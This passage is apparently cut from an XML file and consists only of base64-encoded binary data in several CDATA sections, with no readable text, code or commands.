KoE3nhTQqbEkuE+sUcLz3iVqKRF+rTHPskM0u8sBIfECOMDqYveArEhGyD3YpBZd76skDbdU7+/C
TzW/hQoKFyTkiq0hlDcOqXdv8ytgFb4BxafUcz8IzsGWvP2KsvPtvrA+XQB5Fi9f5yACD3lSOSVI
Q/ULw0re7wO0vBpcGcqAAAO3jr53xrAv4x4KwA6O8xGTV99iBq9hgnQ2Vbl3XSZ1dg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
HHWhlupBz6Sivypf/Yv1kdLGkF96LcgaOXbVnDCwEwmAZv5e5C9gXiP5Ksc+AAZ+Lq8TX51oMXYw
HMAYzqrLMhoXUwrVyZoYjp8phuOn3u2WZCzUNO+jiSVYMSs71KzsULPBguxOs0AAAdRCj3XlG2de
aaU8pmUsTM2vD+gdPOtgyilrC2DolbVXJwDCMBow2ALYB4A6+VAZDVdn4fu80Pd5IczmvoBHgqQJ
ZlLKV4/FQJP+eSHMpIhex/2c5cv7YKbBZDIak9GA0VmAuYwLX+0W4VimyrFDYSajYVB6NRgYvjyy
61i8ujL1uTzSU2HmMxqXiZmg1808IRhYw/QBXvniYBiNy+y0TgHDaBRMEIAQLGEYDZLXfztx3ibl
k/7EE2OOJy67L4Tp/DlznXZaS/HPCaMBdqEWDKyFDS1MJ055WgXGzuWZ+leS3thpkTgzT8y95uic
dMJoUMTwNGE0KNROW+ssOxSu9WudMBoUXCeu86mueW9NM/5Jf04Mhk46MXliZp0wGpQJo0HhJgVD
63pq0jywfyZGDE8zmDfA+4x9VnY9NLf5deFr7GaeiZm9aqHDxJTdF5J5XzdgYXKlOO1PGI1tUjAw
sBY2TK4UJ56YSRk7bFyYY5d1YHeaM7I2dhZAT1b7UJtma+1buzHPnNanlza72M3ICQNrk1LPfJ1p
5pXWzebnt3Jrf1sO1303hzHOWdutvzIatD15fV3zxXrfy1lL9c3z4vx4V4wZDU/dKr6b+0ozV/Hj
u+Vq8b3TXkbDw9n7T+/jbPne9zIaHk2xxc/tjH96+K1f8/3n9fPXSu2uVmvL+cY862c0PFd/1nNb
qz347dT/19qZt7VZ1z3vzRZXO6/deHP07mrn1fPSufHeGNuL+dx4YjqzxXr/422ztdnOna+1k9Nr
Z87ZcjVzq2+uN99MK735Xp3/Tpwtn/t6sr560/qWU61rpvq5tZlfrfXObyvevGast/499V+79eSv
51fNN8f1rHhrrO/mu/LNqf6s9d55cjhnrvPNU+uL72/u89SVZ+5z/t+27so9nlnnpxhjLv9vu/9a
TbOdWee3uGpdZ868fq2vq6167mut3Tzvf7vzxrTevJ/uyvNTXTflOOfufEzv/Xsz91ylz+39eKP4
3+Jtw/z5lvFzfNt70zhvn7edKbfzNjnnedMUc1rfbDerKcf5b7TW+/it5TS36+eq67bU3q3Wut3K
t8ccbxbjzWL8dfNq7d72W7y3izm1OH+9nGtrN6+Xb9y2T7d8ceU4vpd7/nbb1tatXmrvNjfM1bv1
vXXeu/3Ud9+7t4vn/1u68UqtxYyGh9ttVo0trZnnafO2jIZH10ytvdhu8zOn890uxfjevxVbRsP0
NFybl7797Jm/a504b1wZDdqe2c63Nz+9Ty/dM1dadb46a261rnqzmtHw6LnvNi23ddZ0b5ZXzfWm
s95snvtyfDP/unE3T67/zorvfc5ePDnW2G42Y73rprPN+dqrLdUz26111Zdemie3el76+FaO3m1e
Pe29ulY969Uz33u5rKfVFeuLMZf13NZmDuNtcmrr3BnrPDeu+tbXmmZLr6b55nvt1rjunfHMeWM0
PLziz5vGG7+Y4ks5yi++0+q9XX7t3Sq929y3Zo7by1HMud1wxvnxfKy5a7etMdecy7XSrRkNGudq
1nibujIanqf2UryvZ3vKs7b6Wnu5ja+eGG/z8mzxNnOe9fPFE2u8zc0v3jTGjIYHb/Mz3uaejzd8
v+bt81azrnmb21pda8Y3bxfTjWvGOm/MaHjyNjG3eX6O5vyZ0fDQqSvHM84868xzxoyGR+f8mVYu
59f6KYdf/9Z313sn3dvFd9t34qzr5ajWm/28zYuz3jbfOP+69zb33nhvduO/2+7KUY7ubdrK9ab1
